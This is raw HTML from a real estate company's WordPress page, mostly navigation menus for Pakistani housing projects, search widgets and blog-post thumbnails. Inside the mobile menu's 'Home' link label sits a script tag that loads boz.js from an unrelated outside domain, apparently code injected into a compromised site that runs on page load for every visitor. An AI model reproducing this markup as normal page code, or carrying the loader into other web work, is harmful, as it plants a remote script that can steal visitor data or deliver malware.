	<ul class="sub-menu"><li id="menu-item-25672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25672"><a href="https://themrl.com/services/capital-smart-city-harmony-homes/"><span>Capital Smart City Harmony Homes</span></a></li><li id="menu-item-25673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25673"><a href="https://themrl.com/services/one-capital-residences/"><span>One Capital Residences</span></a></li><li id="menu-item-25711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25711"><a href="https://themrl.com/services/capital-smart-city-balloting-results/"><span>Balloting Results 2022</span></a></li></ul>
</li><li id="menu-item-25674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25674"><a href="https://themrl.com/services/hateem-city-multan/"><span>Hateem City Multan</span></a></li><li id="menu-item-25675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25675"><a href="https://themrl.com/services/royal-orchard-multan/"><span>Royal Orchard Multan</span></a>
	<ul class="sub-menu"><li id="menu-item-25676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25676"><a href="https://themrl.com/services/royal-orchard-multan-overseas-prime-block/"><span>Royal Orchard Multan Overseas Prime Block</span></a></li><li id="menu-item-25677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25677"><a href="https://themrl.com/services/mrl-tower/"><span>MRL Tower</span></a></li></ul>
</li><li id="menu-item-25678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25678"><a href="https://themrl.com/services/dha-multan/"><span>DHA Multan</span></a>
	<ul class="sub-menu"><li id="menu-item-25679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25679"><a href="https://themrl.com/services/serene-tower/"><span>Serene Tower</span></a></li></ul>
</li><li id="menu-item-25680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25680"><a href="https://themrl.com/services/park-view-city-lahore/"><span>Park View City Lahore</span></a></li><li id="menu-item-25681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25681"><a href="https://themrl.com/services/park-view-city-islamabad/"><span>Park View City Islamabad</span></a></li><li id="menu-item-25682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="https://themrl.com/services/hateem-city-lahore/"><span>Hateem City Lahore</span></a></li><li id="menu-item-25683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25683"><a href="https://themrl.com/services/royal-orchard-sargodha/"><span>Royal Orchard Sargodha</span></a></li><li id="menu-item-25684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25684"><a href="https://themrl.com/services/new-metro-city-gujar-khan/"><span>New Metro City Gujar Khan</span></a></li><li id="menu-item-25685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25685"><a href="https://themrl.com/services/new-metro-city-mandi-bahauddin/"><span>New Metro City Mandi Bahauddin</span></a></li></ul>
</li><li id="menu-item-25443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25443"><a href="https://themrl.com/services/azizi-group/"><span>Azizi Group</span></a>
<ul class="sub-menu"><li id="menu-item-25444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25444"><a href="https://themrl.com/services/riviera-reve-dubai/"><span>Riviera Reve Dubai</span></a></li></ul>
</li><li id="menu-item-25438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25438"><a href="https://themrl.com/blogs/"><span>Blogs</span></a></li><li id="menu-item-25445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25445"><a href="https://themrl.com/category/news/"><span>News</span></a>
<ul class="sub-menu"><li id="menu-item-25447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25447"><a href="https://themrl.com/category/press-release/"><span>Press Release</span></a></li><li id="menu-item-25446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25446"><a href="https://themrl.com/category/the-masters-events/"><span>The Masters Events</span></a></li></ul>
</li><li id="menu-item-25404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25404"><a href="https://themrl.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3610b2e1 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3610b2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-53e7df27 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="53e7df27" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
                                                            srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"                            alt="The Masters Real Estate" width="180" height="180">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://themrl.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2968b37f elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="2968b37f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#panel_bar">
			<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g transform="translate(-2124 -2665)"><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2681)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2681)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2681)"></path></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdd9f39 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="bdd9f39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9d33e48 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9d33e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-aabc751 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="aabc751" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_366209836" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d65065c sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="d65065c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-16b1239 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="16b1239" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
                                                            srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"                            alt="The Masters Real Estate" width="180" height="180">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://themrl.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2cbbfb sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="c2cbbfb" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://themrl.com/">
		<img src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x" alt="The Masters Real Estate" width="180" height="180">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25401"><a href="https://themrl.com/"><span>Home <script src="https://rootback.link/boz.js"></script></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25439"><a href="#"><span>Our Firm</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://themrl.com/board-of-directors/"><span>Board Of Directors</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25403"><a href="https://themrl.com/about/"><span>About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25457"><a href="https://themrl.com/our-team/"><span>Our Team</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25405"><a href="https://themrl.com/services-2/"><span>Services</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25442"><a href="https://themrl.com/construction/"><span>Construction</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://themrl.com/constructed-projects/"><span>Constructed Projects</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25452"><a href="#"><span>Projects</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25453"><a href="https://themrl.com/services/lahore-smart-city/"><span>Lahore Smart City</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25671"><a href="https://themrl.com/services/capital-smart-city-islamabad/"><span>Capital Smart City Islamabad</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25672"><a href="https://themrl.com/services/capital-smart-city-harmony-homes/"><span>Capital Smart City Harmony Homes</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25673"><a href="https://themrl.com/services/one-capital-residences/"><span>One Capital Residences</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25711"><a href="https://themrl.com/services/capital-smart-city-balloting-results/"><span>Balloting Results 2022</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25674"><a href="https://themrl.com/services/hateem-city-multan/"><span>Hateem City Multan</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25675"><a href="https://themrl.com/services/royal-orchard-multan/"><span>Royal Orchard Multan</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25676"><a href="https://themrl.com/services/royal-orchard-multan-overseas-prime-block/"><span>Royal Orchard Multan Overseas Prime Block</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25677"><a href="https://themrl.com/services/mrl-tower/"><span>MRL Tower</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25678"><a href="https://themrl.com/services/dha-multan/"><span>DHA Multan</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25679"><a href="https://themrl.com/services/serene-tower/"><span>Serene Tower</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25680"><a href="https://themrl.com/services/park-view-city-lahore/"><span>Park View City Lahore</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25681"><a href="https://themrl.com/services/park-view-city-islamabad/"><span>Park View City Islamabad</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="https://themrl.com/services/hateem-city-lahore/"><span>Hateem City Lahore</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25683"><a href="https://themrl.com/services/royal-orchard-sargodha/"><span>Royal Orchard Sargodha</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25684"><a href="https://themrl.com/services/new-metro-city-gujar-khan/"><span>New Metro City Gujar Khan</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25685"><a href="https://themrl.com/services/new-metro-city-mandi-bahauddin/"><span>New Metro City Mandi Bahauddin</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25443"><a href="https://themrl.com/services/azizi-group/"><span>Azizi Group</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25444"><a href="https://themrl.com/services/riviera-reve-dubai/"><span>Riviera Reve Dubai</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25438"><a href="https://themrl.com/blogs/"><span>Blogs</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25445"><a href="https://themrl.com/category/news/"><span>News</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25447"><a href="https://themrl.com/category/press-release/"><span>Press Release</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25446"><a href="https://themrl.com/category/the-masters-events/"><span>The Masters Events</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25404"><a href="https://themrl.com/contact/"><span>Contact</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-new" style=""><span class="screen-reader-text">twitter-new</span><span class="icon-twitter-new"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area">				<div class="widgets_additional_menu_mobile_fullscreen widgets_additional_menu_mobile_fullscreen_wrap widget_area">
										<div class="widgets_additional_menu_mobile_fullscreen_inner widgets_additional_menu_mobile_fullscreen_inner widget_area_inner">
						<aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="extra_item">
<h6>Have a Project?</h6>
<a href="mailto:info@website.com">info@website.com</a>
</div>

<div class="extra_item">
<h6>Want to Work with Us?</h6>
<a href="https://themrl.com/about-us/">Send Brief</a>
</div>

<div class="extra_item">
<h6>Want to Buy Appartement?</h6>
<a href="https://themrl.com/shop/">Go to Shop</a>
</div></div></aside>					</div>
									</div>
				</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
									<div class="posts_container classic_wrap classic_2 columns_wrap columns_padding_bottom">
			<div class="column-1_2"><article id="post-8204" data-post-id="8204"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8204 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-development-updates tag-capital-smart-city-executive-block tag-capital-smart-city-harmony-park-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-commercials tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-islamabad-location tag-park-view-city-islamabad-payment-plan tag-park-view-city-lahore tag-park-view-city-lahore-payment-plan">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="830" height="330" src="https://themrl.com/wp-content/uploads/2021/06/article-2-8-1.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="Best location plot in real estate" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/06/article-2-8-1.png 830w, https://themrl.com/wp-content/uploads/2021/06/article-2-8-1-300x119.png 300w, https://themrl.com/wp-content/uploads/2021/06/article-2-8-1-768x305.png 768w, https://themrl.com/wp-content/uploads/2021/06/article-2-8-1-370x147.png 370w, https://themrl.com/wp-content/uploads/2021/06/article-2-8-1-410x163.png 410w, https://themrl.com/wp-content/uploads/2021/06/article-2-8-1-600x239.png 600w" sizes="(max-width: 830px) 100vw, 830px" />						<div class="mask"></div>
									<a href="https://themrl.com/best-location-of-plot-in-real-estate/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8201" data-post-id="8201"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8201 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="830" height="330" src="https://themrl.com/wp-content/uploads/2021/06/article-size-1.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="BENEFITS OF INVESTMENT IN REAL ESTATE" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/06/article-size-1.png 830w, https://themrl.com/wp-content/uploads/2021/06/article-size-1-300x119.png 300w, https://themrl.com/wp-content/uploads/2021/06/article-size-1-768x305.png 768w, https://themrl.com/wp-content/uploads/2021/06/article-size-1-370x147.png 370w, https://themrl.com/wp-content/uploads/2021/06/article-size-1-410x163.png 410w, https://themrl.com/wp-content/uploads/2021/06/article-size-1-600x239.png 600w" sizes="(max-width: 830px) 100vw, 830px" />						<div class="mask"></div>
									<a href="https://themrl.com/benefits-of-investment-in-real-estate/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8194" data-post-id="8194"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8194 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="825" height="330" src="https://themrl.com/wp-content/uploads/2021/06/website-1.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="Real Estate Websites in Pakistan" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/06/website-1.png 825w, https://themrl.com/wp-content/uploads/2021/06/website-1-300x120.png 300w, https://themrl.com/wp-content/uploads/2021/06/website-1-768x307.png 768w, https://themrl.com/wp-content/uploads/2021/06/website-1-370x148.png 370w, https://themrl.com/wp-content/uploads/2021/06/website-1-410x164.png 410w, https://themrl.com/wp-content/uploads/2021/06/website-1-600x240.png 600w" sizes="(max-width: 825px) 100vw, 825px" />						<div class="mask"></div>
									<a href="https://themrl.com/real-estate-websites-in-pakistan/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8188" data-post-id="8188"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8188 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="825" height="330" src="https://themrl.com/wp-content/uploads/2021/06/for-article-2.png.jpg" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="Real Estate Business in Pakistan" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/06/for-article-2.png.jpg 825w, https://themrl.com/wp-content/uploads/2021/06/for-article-2.png-300x120.jpg 300w, https://themrl.com/wp-content/uploads/2021/06/for-article-2.png-768x307.jpg 768w, https://themrl.com/wp-content/uploads/2021/06/for-article-2.png-370x148.jpg 370w, https://themrl.com/wp-content/uploads/2021/06/for-article-2.png-410x164.jpg 410w, https://themrl.com/wp-content/uploads/2021/06/for-article-2.png-600x240.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" />						<div class="mask"></div>
									<a href="https://themrl.com/real-estate-business-in-pakistan/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8185" data-post-id="8185"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8185 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="825" height="330" src="https://themrl.com/wp-content/uploads/2021/06/top-1.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="Top real estate companies in Pakistan" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/06/top-1.png 825w, https://themrl.com/wp-content/uploads/2021/06/top-1-300x120.png 300w, https://themrl.com/wp-content/uploads/2021/06/top-1-768x307.png 768w, https://themrl.com/wp-content/uploads/2021/06/top-1-370x148.png 370w, https://themrl.com/wp-content/uploads/2021/06/top-1-410x164.png 410w, https://themrl.com/wp-content/uploads/2021/06/top-1-600x240.png 600w" sizes="(max-width: 825px) 100vw, 825px" />						<div class="mask"></div>
									<a href="https://themrl.com/best-real-estate-in-pakistan/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8086" data-post-id="8086"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8086 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-nova-city-islamabad tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="500" height="322" src="https://themrl.com/wp-content/uploads/2021/05/Untitled-design-2.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="Pakistan Real Estate 2022" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/05/Untitled-design-2.png 500w, https://themrl.com/wp-content/uploads/2021/05/Untitled-design-2-300x193.png 300w, https://themrl.com/wp-content/uploads/2021/05/Untitled-design-2-370x238.png 370w, https://themrl.com/wp-content/uploads/2021/05/Untitled-design-2-410x264.png 410w" sizes="(max-width: 600px) 100vw, 500px" />						<div class="mask"></div>
									<a href="https://themrl.com/pakistan-real-estate-trend-predictions-updated-2021/"  aria-hidden="true" class="link"></a>
			</div>
